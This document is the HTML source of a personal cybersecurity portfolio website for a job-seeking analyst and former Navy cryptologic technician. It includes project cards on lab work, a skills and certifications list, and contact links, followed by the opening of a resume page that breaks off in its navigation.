


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hanes Enterprise Labs | Cybersecurity Portfolio</title>
<link rel="stylesheet" href="css/style.css">
</head>
<body>
<header class="site-header">
    <nav class="navbar">
        <div class="logo">Hanes Enterprise Labs</div>

        <ul class="nav-links">
    <li><a href="#home">Home</a></li>
    <li><a href="#about">About</a></li>
    <li><a href="#projects">Projects</a></li>
    <li><a href="#skills">Skills</a></li>
    <li><a href="resume.html">Resume</a></li>
    <li><a href="#contact">Contact</a></li>
</ul>
    </nav>
</header>

<main id="home">
    <section class="hero">
        <div class="hero-content">
            <p class="hero-tag">
    CYBERSECURITY • THREAT ANALYSIS • SECURITY OPERATIONS
</p>

<h1>Travis Hanes</h1>

<h2>Cybersecurity Analyst | Security Operations</h2>

<p class="hero-description">
    Former U.S. Navy Cryptologic Technician applying intelligence analysis,
    operational leadership, and hands-on technical experience to enterprise
    security, threat detection, and incident investigation.
</p>

            <div class="hero-buttons">
                <a href="#projects" class="btn primary-btn">View Projects</a>
                <a href="#contact" class="btn secondary-btn">Contact Me</a>
            </div>
        </div>
    </section>
    <section id="projects" class="projects-section">
    <div class="section-container">

       <p class="section-label">CYBERSECURITY PORTFOLIO</p>

<h2>Cybersecurity Portfolio</h2>

<p class="section-description">
    Hands-on cybersecurity projects demonstrating enterprise infrastructure, detection engineering, offensive security, and risk management through realistic lab environments.
</p> 

        <div class="projects-grid">


    <div class="project-card">

    <div class="project-number">01</div>

    <h3>Enterprise Security Infrastructure</h3>

    <p>
        Build and secure enterprise Windows environments using Active Directory,
        Group Policy, DNS, endpoint hardening, and identity management.
    </p>

    <div class="project-tags">
        <span>Active Directory</span>
        <span>Windows Server</span>
        <span>Group Policy</span>
        <span>DNS</span>
    </div>

    <a href="Projects/enterprise-security-infrastructure.html"
   class="project-link">
    View Infrastructure →
</a>

</div>

</article>


            <!-- Windows Active Directory Project -->
            <article class="project-card">
                <div class="project-number">02</div>

<h3>Blue Team Operations & Detection Engineering</h3>

<p>
    Develop centralized monitoring, investigate security events,
    build detections, and analyze endpoint telemetry using
    enterprise Windows security tools.
</p>

<div class="project-tags">
    <span>Sysmon</span>
    <span>WEF</span>
    <span>PowerShell</span>
    <span>Detection Engineering</span>
</div>

<a href="Projects/blue-team-operations.html" 
class="project-link">
    View Blue Team →
</a>

</article>
<article class="project-card">
    <div class="project-number">03</div>

<h3>Offensive Security & Penetration Testing</h3>

<p>
    Perform reconnaissance, enumeration, exploitation, privilege
    validation, and adversary simulation within isolated lab
    environments.
</p>

<div class="project-tags">
    <span>Kali Linux</span>
    <span>Nmap</span>
    <span>NetExec</span>
    <span>Metasploit</span>
</div>

<a href="Projects/offensive-security.html"
   class="project-link">
    View Offensive Security →
</a>

</article>
<article class="project-card upcoming">
   <div class="project-number">04</div>

<h3>Risk Assessment & Governance</h3>

<p>
    Upcoming projects will explore security governance, risk
    assessment, security frameworks, compliance, and executive
    reporting through practical case studies and documentation.
</p>

<div class="project-tags">
    <span>NIST</span>
    <span>CIS Controls</span>
    <span>Risk Analysis</span>
    <span>Governance</span>
</div>

<span class="coming-soon">Coming Soon</span>

</article>

        </div>
    </div>
</section>
<section id="about" class="about-section">
    <div class="section-container about-grid">

        <div>
            <p class="section-label">BACKGROUND</p>
            <h2>About Me</h2>
        </div>

        <div class="about-content">
            <p>
                I am a former U.S. Navy Cryptologic Technician with experience in
                intelligence analysis, threat monitoring, secure communications, and
                operational leadership.
            </p>

            <p>
                My background includes working with sensitive intelligence, analyzing
                technical information, supporting mission-critical operations, and
                leading teams in high-pressure environments.
            </p>

            <p>
                <p>
    I am now applying that experience to cybersecurity through hands-on lab environments focused on
    vulnerability assessment, Windows security, Active Directory, identity and access management,
    security monitoring, and incident response.
</p>
            </p>
        </div>

    </div>
</section>
<section id="skills" class="skills-section">
    <div class="section-container">

        <p class="section-label">TECHNICAL PROFILE</p>
        <h2>Skills & Certifications</h2>

        <div class="skills-grid">

            <div class="skills-block">
                <h3>Technical Skills</h3>

                <div class="skill-tags">
                    <span>Linux</span>
<span>Windows Server</span>
<span>Windows 11</span>
<span>Active Directory</span>
<span>Group Policy</span>
<span>PowerShell</span>
<span>DNS</span>
<span>Windows Event Forwarding</span>
<span>Nmap</span>
<span>Metasploit</span>
<span>Vulnerability Assessment</span>
<span>Network Security</span>
<span>Security Logging</span>
<span>Threat Analysis</span>
<span>Git & GitHub</span>
                </div>
            </div>

            <div class="certifications-block">
                <h3>Certifications</h3>

                <div class="cert-card">
                    <span class="cert-status complete">CERTIFIED</span>
                    <h4>CompTIA Security+</h4>
                </div>

                <div class="cert-card">
                    <span class="cert-status progress">IN PROGRESS</span>
                    <h4>CompTIA CySA+</h4>
                </div>

                <div class="cert-card">
    <span class="cert-status planned">PLANNED</span>
    <h4>SANS Undergraduate Certificate Program</h4>
</div>
            </div>

        </div>
    </div>
</section>
<section id="contact" class="contact-section">
    <div class="section-container contact-grid">

        <div>
            <p class="section-label">LET'S CONNECT</p>
            <h2>Contact Me</h2>

            <p class="contact-intro">
                I'm interested in opportunities in cybersecurity operations,
                threat analysis, incident response, and security engineering.
                Feel free to connect with me or reach out to discuss my work.
            </p>
        </div>

        <div class="contact-links">

            <a href="mailto:hanestravis@gmail.com" class="contact-card">
                <span class="contact-type">EMAIL</span>
                <span class="contact-name">Send Me an Email →</span>
            </a>

            <a href="https://www.linkedin.com/in/travis-hanes-13237a1a2" target="_blank" class="contact-card">
                <span class="contact-type">LINKEDIN</span>
                <span class="contact-name">Connect on LinkedIn →</span>
            </a>

            <a href="https://hanesenterpriselabs.github.io/" target="_blank" class="contact-card">
                <span class="contact-type">GITHUB</span>
                <span class="contact-name">View My GitHub →</span>
            </a>

        </div>
    </div>
</section>
</main>
</main>
</body>
</html>
</file>



<file: resume.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Resume | Hanes Enterprise Labs</title>

    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <header class="site-header">
        <nav class="navbar">

            <div class="logo">
                <a href="index.html">Hanes Enterprise Labs</a>
            </div>

            <ul class="nav-links">
                <li><a href="index.html#home">Home</a></li>
                <li><a href="index.html#about">About</a></li>
                <li><a href="index.html#projects">Projects</a></li>
                <li><a href="index.html#skills">Skills</a></li>
